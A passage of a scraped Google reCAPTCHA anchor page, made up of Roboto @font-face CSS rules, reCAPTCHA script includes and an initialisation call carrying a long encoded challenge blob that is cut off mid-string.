U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="4AaYT7gy3X2C--e4AQn8jg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="4AaYT7gy3X2C--e4AQn8jg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4AaYT7gy3X2C--e4AQn8jg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wooAbMKdYcKzMTDDnmDDmsKvO8OGa8O6csK6UnFGw6o2wosHw6JFcsODw7fCqU3Dq8ODw4PCn8K0w5rCi8KMw47CjMOgw7/[base64]/DgMKGw7LDnMKgwpfCkT/CnBrChXN/MG7DnyvClCvCssOlIcKXR1IvE3HChMOYC1nDtsOuw4TDgsOlDTQPwqfDhSvDh8K8w75rw4oqBsKtKsKkYMKNPzfDkn/ClsOqNHNLw7d5wppOwoXDqnM5fkcNDcOrw6FIdDHCjcKVWsKmF8Kgw5Bfw6PDuT3CmknCuh/DgMKFGcKWGXpGMixKccKlCMOwEMOXJ2QUw7XCtn/DhMOGQsKFwqzCgcOzwrpvSsK8wo3CtzbCtMKBwofCmxV7wrdOw6jCrsKFw7DCim3DtjU4wrvCgcKqw4IMwqHDmy0ewofCr2xJGMO/LMOnw65uw6lmw5vCosOKECRcw6xfw43CiX7DkF3DgVHDk1wuw5lyZ8K2QW/DpQoCdV4aWcKEwr7Cog5lw7jDsMO7w5zDh3FHNVMOw7zDomHDn0UvCD5fTsKhwqwEesOOw47DhAs2DMOQwrvCksKIc8OfNsOzwphKWMO8HRg8SMOyw7XCvMKLwrFrw5cBX37CiBzDv8KAw5jDrcOhIxBBYWoKE1XDjXfCti/[base64]/DtMKuwrrCnA/DoSrCrsKvW2FKwr7CgCzCo2TCtDBPBsKUSMOHJ17Dt8K8wpbDusKqQTbCgWUEP8OVG8Oowppiw7zCusO2LMKzw6fCgzPCsjzCrnEBcMKaSyMKw7/[base64]/w5vDt8KNNH7DgTUSwpQKw455wpoxwolhe8KjNFx4GlrCj8Kfw6o9w4s0IcOUwoJ/w5TDlGjCl8Owf8Kqw5zCn8KJDcK/wo7CksO6ZsO6UMKXw67DnMOJwrUtw5oJwrbDgF8Rwr7CoDLDicKBwrJMw7/CgMKdF3XCu8OwCDvDsUPCk8K+PhXCosOGw7nDlXIXwph/[base64]/w6TCmCnDnWTDhRNyRcOlwpBmwoItLsKewrrDjsKtZwXCvA0FWTnCmMODGMKCwp7DsjLCrHQLZ8KHw649w4ZiABwPw4zDqsK7ScOlf8KCwqhcwrHDgk/[base64]/[base64]/SmnCqMOVwozChCjCrD/CiTEJw6TDsMKJw7oUw5RcT2HCj8KGwq7Ds8OQScOiAMOzwr1jw70eSC7DusKswoLCjgM0cVrCocOOa8KGw4Jjwr/Cl0ZvAsO0F8KTWmHCq2AiPk3DilLCuMO9wrVZSMKAWcKvw6NKGMKeA8OQw6XClVfDk8Ovw7YBecOsbRkIJ8Kvw4XDosO7w4jCu1NMw7hHwp7Cg04sHR5fw7XCsAzDmGETSRwqLA9xw5bDsx9hKS1JUMKIw6w+wqbCqcOWWsOGwp1BO8KvPsKvbh1ewr/DuRHDlsK/[base64]/CpHdBwrXCo8O8w6s3FMOhwovDlHcvG8K0BTLCiVjCvkArwpHCrMKuL0h6w4fDim7Ch8OTOsKXw50Xwrg9w50DUcOdGsKjw5XDkcKUPwZMw77DvMKnw7g6dcOFw7nCsy3CnMOEw4oYw5DCosK2wpzCpMK+w6/[base64]/w6rDuVXDlcKLdcKgdEDCisK+w5zClHjClT5/wo/[base64]/CsMOdDkrDnsOGPEfDgCUBQDNhw7Ruwqg0wrTCg8K0wpLDosKtwq06HTrCt2xUw6nCsMKCKglCw7RKw55kw7jCjsKqw7HDvcOsaA1KwrM5wqpCfRTCj8KKw4AQwoxpwppIbUzDjsK3MSc/LTrCtsKXMsOQwq/[base64]/CigdiwplLUsOJVMOawqnCq8KkwrXDknvCucOjdcKlAsKJwqTDvFNKdHZ6W8KLUMKwA8Ktwq/[base64]/DpsOeVMOULklFbiHCvEocPcKGwpvDk3YoDlh2djnCtW/[base64]/UkJKwpRxwrpQw5HDnMOzQm0uw5TCnsK+woLDqsKUwo7DmcO4c3DCkiIcKsKVworDsGE4wrYbSWfCsytNw4PCkcKERxPCvcKbS8O1w7bDmkYeE8OWwp/CpmcZO8KNwpcMw4YUwrLCgFHDiS0hEMOUw7ksw4Rlw7IuQsOzVyvDusOkwodNBMKNOcKpB1TCqMKpdDh5wr0dw5jCkMKodBTCjcOHe8OjS8KnQ8OTCcKaKsOGw47Dig9Zw4ghJsO0a8K5w49Zw7tqUMOFVcK+Q8O5BMKQw4EEfmPDrWXCrMOrwq/[base64]/Cj8KvwqzDqMONw5hcODZLw6PCgMKifcKbw7RvwpXCnMKww7HDn8KXFsOBwr3CnGEVwoo2UlNiw68wbcKJRjQMwqA9wq/Cg00Hw5bCv8KZFxcoBQvDuivDisONw7bCn8Kxwp1UAlN8wr/DmDnCp8KmBmVwwqHCu8Ksw5s9YEZSw4zCg0PCn8KywpYwBMKbacKEwqLDjVDDtMONwqUCwpF7L8Obw5o0a8Ktw5vCrcKdwqfCtwDDucOAwp5OwqpKwod3X8ONw4oow6nClQVLGUPDvsOGw6EifhlBw5vDok7Cq8Kgw4Eaw5/DqjDDqThiVEDDvFTDuVIiPFnCjCvCkcKFwqPCjcKKw78SScOqQsOCw63DkCTConTChA/[base64]/w6QZNsOhwpPDjcOaasOlaFzDh38cfxNobxvDmEbCmcOpPlwNwoPCiXFTwrzCssK4w5vCgcOjGUHCpjHCsQnDsXBBBsOyAysKwqTCvMOZA8OwO3wyYsO+w5wqwp7CmMKeasKfKn/DrA3DvMKPHcObXsKbw4AcwqPCnzMWGcK2w6gJw5pfwoBewoEOw7QUw6DDgcKvRCvCkXVnFiPDlXrDgRQ0BjQdwoYjw7fCjcOZwrMpZMKDNkpnNcOIDMOsdcKjwoNRwrZXXMO4IUBuwoPCiMOEwp/CoDlaQFPCmhJgPcKmaHXCslLDs2XDu8Kxe8OHw5nCiMOWWMODVEfCisOqwrF6w6tIX8O7wpzCuwLCtsKjMRxTwpYGwo7CkQXCrR/CujEaw6dJNwnCgsOiwqXDs8KPccO3wqTCln3DlyBRZArDpD80dABUwoXCgMOGCMKkw7gkw5XDmHzCoMKbOxnCvcOmwpTDh04Ew7RZwqHCkkbDjcKLwoIGwqMgKg/DkQ7CjcKbwrYlw7DCscOawrnCm8KOVR84wpDCmwdrKTTDvMKZKcKlOsKrwr4LX8OlI8OOwoQaZg1mICIjwojDpFjDpmEsMsKiY3fDm8OVARHCtsOlMcOyw7AkBH/CvEkvSDrCn11AwpstwqrDqSxRw5I8fcOsSRQ5QsOPw5Yyw69afhpdWcOuw58pGcK8fcKSY8OPZjzCsMK9w69/w4LDl8ORw7XDjMOzRD/ChsOpJsOhC8K4A2XDuSDDs8Ojw7/Ci8Oew61Zwo3DssOww4zCusOafHZeFsKxwqJZw4jChWV3WDrCr005F8O4w6jDpsOGwo0LccK2A8O3Y8K2w6fCqgZhI8Oyw4/DtUXDv8KJXWIEwqHDsFANPsOqcG7CtMKhw6MZwolIwpfDqBNPw7DDk8OCw5bDkkhkwrbDpMO/[base64]/w4DDpyvCg8KcSjnCghDDq8KWwrxKwqI+bzbCjsKQICJWEnF4LRbDvWxSwrXDkcOHMcO3R8KaZjg3w7grwonDvMKIwrZDCMKVwpVfYsOAw7Acw5ciCx0Xw5LChsOGwqPCmsKDI8OTw4srw5TCucOswr88wpsHwqnDg2g/[base64]/DqwRRdsOlcQnDisORw6UFw6PDvMKyB8KIewDDsSTCsFFGwrjCp8Kew6BLE3MCHMOeOnzCn8O7woHDsEQ0csOEXn/DhV1BwrzCgsKSRUPDllJRwpHCoj/CkncLL07DlQoxGFwvaMKUwrbDuzfDksONakYkw7l+w4XCpFglDcKCJCHCpCgZwrfDqlYCZMOXw57CmRBOfi3Dq8KWfR8yV1vCkGdawqdyw54We0BKw4I4IsOkUcK/ITYyFllzw6rDh8K2RHTDonscSRrDviV+asO/A8K7w6o3A3w3wpMbw43Dm2HCjcKlwrMnMkHCmMOfWXjCnV4+w4d6TyYsC3lZwojDocKGw7/CgMOJw4zDsXfCohhyI8Oywrtra8OMbUnCmU4uwprClMKyw5jDr8OOw5LCk3HClQbCqsOOwochw7/DhMOLTjl5RMKBwp3Cl1TDtmXCnFrCscOvYg1BBxwPTEsbw7MPw4ZdwqjChcK/[base64]/SmwRwrRBwqLCiMK8PjcwEMOFwo/DhsOZdcOhwpnDncKWFUTDkGIrw6MiOnpHw65Lw7rDh8KDAcKrUyQaMcKZwok6XFdRe2nDjsODw68ow6XDpj3DqyEwSH95wqZGwp/DrcOwwp8WwovCsSTCvcO5LcOtw6/DlsOrAyzDuBXDkcOLwrIxMg4Sw4Q8woJow5nDlVbCrCg1CcOidmRywo/CgnXCuMOiL8O2NsO0MsKEw7nCscKRw7BLGRZxw63DpMKzw5rCisKOwrdyTMKsCsOvwrVdw57DmVnCvcOAwpzCol/Cs2NlIFTDh8KKw5EdwpXDukbClsOMdsKxE8KQw4rDhMOPw74iwrfCkjTCvMK1w53Cg37Cv8K7DcOYPMKxZyjChsOdSMOtNzFQw7JzwqbDu1/DucKFw7dewoZVb1lbwrjCuMOPw6HDicOEwq7DkcKHwrJlwohXYMKvQMOTwq3CuMKSw5PDr8KgwrUmw4XDhRVwZkorWsOgw4g2w4jCkVfDuBjDh8OqwpDDp0nCksOGwptlw4/Dn3LDiiM+w5ZoNMKaWcKgZg3DisKnwqoSPsKAThQ+T8OFwpdsworCtlvDqcOAw4UGNxQBw4I8bEZGwr9dUsOBf3XDo8KhNFzCnsKuSMOtPh7DpxjDtMOVwqXChcK6B31+w6ACw4hJHXEBGcOQVMOXwqXCm8KnbmDClsODw68Iwp0Ww5towpbCt8KEQsOgw4XDgU/DjmfCjsKrJsKhMxUGw5PDucO7wqbCphUgw4nDt8Kwwq4dFcOtX8ObfMOeFS1JScOJw6/CiFM/TsOGCEUOXHnClHjDg8O0Di5Fwr7DkVh1w6E6GhvCoH9EwpTCvhnCrQhjYkxAwq/DpGMkHcOswqQ2w4nDl3gEw4vCvSJIbsO1ccKZMsOgKsOyNB3DsGsbw6fCmxHDqhBBTcK6w64Pwo/[base64]/Dng4rw77CgmZvw5dJEXTChTLCsnXCl8ODVMOkJcO4X8OcTSleHFFqwrRhMsOGw6LCqXQQwogaw7LDvcOPVMKLw5t/w4nDsSvCgBREAVjDp2vCq2oHw5Jnw6xeFGXChcKgw6/CjsKLwpUUw7bDo8KMw7tGwrIhdMOAM8K4NcKHacOUw6vCuMKVw4zDs8Kuf2IhdHZNwoLDqMK7VF/Ci0A5MMO7J8Oaw7/[base64]/DkcOsw6/Dn8KoMMOvwrtrwpbCqBvCmMKyccOuAsOtCwXChEBPw4tPVsO8woXCu0NnwpZFYMOhAEXDisOzw7AQwrbCnm9Zw7zCnFkjw5nDiTdWw5pmw6Q9LjbCssK/OcK0w7Zzwo/DscO6wqPDm3TDgsK1WMKkw6/DhMKQZcO2wrTCtTfDhsOLTWDDongLJMO+wpjCqMKMLBxLw5JAwq4cRksmBsOhwpzDrMKdwpjDrE3Ck8O1w7RRHhTCh8KyfsKOwpHDqT9VwrPDlMODwqcWWcOiwqJPL8KHJwvDusODeCTCnEXCkB/CjwDClcOkwpYqwpHDlA9mOjFOw6vDo03Clht4Ol8uE8OCS8O3TlHDjcOnGlcVLBnDiRzDkMOVw512wpbDl8K6w61Yw5Y5w73DjQ3DvsKERnfCgFrDqnIRw43DvsKvw6t6Q8O5w6/CnXkew7jCv8KEwr0Uw4DCpk83McOBaRzDlcOLHMOYw6B8w649Hl/[base64]/DuBzCuyzCvMKCJcOcV8OZFktfwqd3wqQmwqLDswtiXQY8wrB0K8Kuf00HwqPCvUECGi7CjsOFRcOOwr8Zw57CvMOtUsO9w4DDrMKVeirDmsKNecOxw6rDsHJUwqIbw5PDsMKfTXgswo/[base64]/DtUjDvMOUFxQrwqPCtgjDn8OAwpkNKMOnw7LCm0c0QsODKXfCgsO/X8KNw4l/[base64]/ClcKMVQUAAgA2w6tYwpsFwqrCmUrCoMKLwqkNAcKHwq/[base64]/w4QOw4HChjx6Tk4begU1wogbd3RTL8OFwqPCuCTDlCpXF8Kmw6Z4w5dawqPDgcK2wpdJdjXDssKtCAvCi38qw5sPwoTDn8O7dcKPw7Uqw7jCq0cQGMObw7zCuz7DpTnCvcOAw41dwp9WB2kawq3DhcKyw5HCuDxPworDrcK/wqIefWplwqnDkRjCvidLw4TDlwbCkSdew4/DiAnCpkk2w6jCkBnDpsO0IMOTWcOmwqfDtjzCl8OfPcONYlxJw6TDmzfDnsKMwrzDqcOePMOnw5HCvGIbNMKNw4/[base64]/[base64]/w4fDn8OBCzRywq5bwqVMc14IwqbCiBbDgUlMbMKiw5tQYAl2wrTCrsOCHnHDmTYvJB0bV8KiQMOTwrzDjMOZwrAGLMOPwq/CkcOXwrUodXIvR8KGw4RuXMKkDhHCowLCtXQ/TMOVw5/DqGsfVUcIw7nDkkESwpLDlG0/RmYBCsO5QzVXw4XCrHzCksKNUsKKw6TCt0xiwqdjeFhpdh/CvMO+w79AwqjDhcKZNwhSQMKFNCLDinDCrMKAXxwNJTLDmMO3eTItVAMjw4VNw7fDuzPDrMOyJsO6O2nDvcOUaDHDscKrXAE7wpPDom/DqMKHwpPDscKCwodowqnDicOBJBnDk3jCjT9EwrElw4DCkTZJw4XCtTjCmiwcw4zDiz08MsORw7LDgA/DtAdvw6IJw63CssKqw7hGLn1uA8KBAsKnIMOzwrdYwqfCtsKXw5xeLlEeHcK/PgpNGnEtwrbDuR3CmABRSjA5w6TCgRVFw5PDi29cw4rDnyXCs8KjIsKwCHoQwqzClsKbwrXDpsOfw47DmMOawrLCh8KJwrfDomjDqjA9w7Rqw4zDl0zDo8KtBUwFSQkHw5EjBS9EwqMxHMOrACd4dSzCn8Kxw6/DocKswod2w7BgwqxBfV7DrUnCvsODeCd9wphxccOFMMKkwpUicsKHwqAzwpVaIUR2w4Emw40eXsO3LWnDqD3DkSVnw5rClMKXwp3CisO6w63CjQjDqH3Do8KcPcOPw6/CicORBcKmw6TDig5ZwpUdO8OUw58Qwqg3woTCscKfCMKBwpRRwrlBbRDDqMO8wrjDkRsAwo3ChsK4E8OUw5YmwoTDn2nDksKkw4DDvsKmLh3DgQvDlsOiwrsxwqvDucO/w7x9woIFAHPDjn/[base64]/w5MGLgEGCQbDn2lHDcKvRHABfW0Hw7Z6J8Kxw67CjMObDDMew4pvBsKYA8OCwpcMcXnCvHcvO8KTUT3DqcOwPcORwrZ3DsKGw6PDhhIww7E1w7xBSsKkOQ/CmMOqFsK8wqPDncOKwqg2ZVvCm3XDkm03woArw4fCi8KuS3DDpcO1E2jDmMOVasKDQ2fCshtmw51pwqPCp3oIGsOMPjUFwrcjdMKowr3DjRLCkGPDvgrCgMOCw5PDo8ODX8OXX2QawppiZU5DbsKkZVnCgsKkEsOpw6AuAWPDvSQmBXDDscKLw4x/bsK7cwNvw6w0wrkEwoJ4w5zCqivCiMKIOk4NS8OjJ8OuV8KdaVUTwp/Dj0s2w5A/QFfCusOPwoATamZww4EmwqvCnMKKLsKiRgEWeFvCs8OKTcK/TsOMcmsvQUDDt8KdZMOhw4fDunXCiU1xQCnDuzg2Pmssw4jCjjLDl07Ds13Cl8OhwpHDpcOHK8OwPsO0wrY3cSpBIcKrwpbCkMOpV8OfEQ8lAsKPwqh0w67Csz8fwqrDlsK1wp8YwrZ4w7zCryjDmUTCo0zCq8KkasKLVBxrwqLDn2TDlCsxaULCjT/Dr8OAwq7Dr8KZZ0Rhw4bDpcKRaQnCtsOww7Vzw7d/YsOjBcOKJsKkwqVgRMOmw5BHw53Chm9SAj5ACsO6w6NiA8OXWRYILXoDScK/[base64]/[base64]/Dl8KBVMOVwqPDo0wPYcKhbcKCwpFKw6TDmsOPRGbDo8OVHCjCmsK4C8KqEH19w6/DkF3DoVvDs8Okw4XDusKrLSB/IMKxwrw7RxFxwoXDsmYiTcKpwpzCuMKKIhbDoyp8HC7ClwHDvcK/wrjCsBjDl8K3w6bCsCvCpDjDqQUPfMOsCEU2Hl/[base64]/[base64]/ekjCmsKuSldnw4XDp0nDvinDk2tFw6HDi8OEwqnDlhhpw4sOXMOqEMOjw4PDmsKwQMO7FcKSwrHDgsKHB8OcPcOiA8OkwqfChsK1w4VRw5HDtRBgw7l8w6AKw78Ewr/DmTDDijPDjsOGwprCs3ozwojDicOnHUBdwpPCvUbCgi/DkUPDjnNCwq9Tw6gLw5EMFChOJHheAsOjAsOlwqsjw6/CiFBHBjoZw5nCmMOiGsOxWUMuwqPDvcKBw7PDh8Osw4EEwrrDl8KpBcKnw7rDrMOKNxYqw6jCoUDCvT/[base64]/[base64]/CjmvCpcOLw63Cr8OjdcKKDTLCuTJVwpjCh8OvwofDg8KCGxHDmHsZwpXDrcKzw6F4YhnCsTQ2w4J4wrvDvgw1I8KcYjvDtsOTwqRfbANadMKOwpwhw4LCjcKRwpcFwp/[base64]/DvHVIw4HCosO3L0DDvcOIwoxlw5/Dtx/CtFrDssOGwpNNwrXDllnDkMOxw5A6dMOPSC3DkMK+w7d/DMK+E8Knwpl3w44nBcOOwpFvw6YBCzPDtBAIwqtXSSLDgzNqIRrCqhLCnEQvwrwGw5XDt0FZfsOdQ8K7BCPCjcK0wo/Cg3MiwobDncK7X8OUDcKrJUAUwqjDscKsN8KIw6k5woU2wrnDvRPCmU1nRGA8X8OAwq0VdcOtwq3CicKiw4dnTw5Nw6TCpB7CosKVHQZ0KxDCiRLDkF0FX3grw7XDsWcDIsKEY8OpPAjCjcOPw6/DrzzDnsO/IW3DrMKjwqVXw5ARbjVPUBTDs8OsS8OTSXtPPsOjw6ZVwr7DniLDjXNjwpXCnsOzI8OKN1rDkCt8w6d3wp7DpsKReGrCu1NSKsOCw7fDn8KGHsOew5rDu1/DtThIYsKWU3xoGcKALsKiw5QBwowPwp3Dg8O6w57DgSppw5rCoVJ5aMODwqonKMKxPk4mHsOJw5zDqcOTw5LCpF7Co8K+wpjDv1nDpFbCsCbDkcKrf1jDgTHCnSXDqx9HwpV8wotkwpzDvSddwojCv2RNw5/DqhLDiW/CoRrDtsK+w5oww4DDhsKVEzTCii/Dnj9iB33DqsO5wrzCuMKuO8KvwqoiwojDu2Mxw5PClCRGPcOSwprCnsKKXsOHwrk8wo3CjcK9aMKiwqPCqQjCmcOfOSZBFANow4DCqCvCrcKxwrlUwpnCisK5wo7ClMK3w5cwFSM6wpQbwoxqDAwWHMOxIXDDgEtTV8KAwr0Tw4IIwo3CnznDrcKeHH/ChsOQwqFsw6VuIsKuwrvCo1ZTCsOWwoJEbj3ChDlswoXDlyzDi8KjJcKNFsKYP8Oxw6sawq3Ck8OpAMO6wonCr8OvdiE1woQEwo7DncODZcOzwqN7wrnCh8KXw78IR1jDlsKkWcOoUMOeaGF7w5kqdW5/w67ChMKtwq5rG8KWWcOWd8KgwpTDlinCnzhawoHDrMKpw4HCrHrCrnIQw642bU7CkgBObsOCw5B0w4XDl8KDYBQUCcOEF8Kzwo/Dn8K7w6nCksO2MTjCh8OkbMKyw4fDjTjCp8KpAGpVwrcTwrLDlMKlw6AzBsKpTFHDhsKVw7TCtX3DoMO9dcKLwohkLDwOCl1vamIEw6TCicKTAglow4bClgAYwptGcMKDw77DmMKowpbCumsmXAEFeRt3S2JGw6zCgQJOH8OSw7onw5/DjCxTacO8CMKTX8K7wq/Cq8OZWGlsUBvDqUoqKsOwGn3CgDhDwr3DqsOXbMKYw7jCvk3CocOqw7RIwoA8FsKQw7vCjsOgw65Cwo3Dn8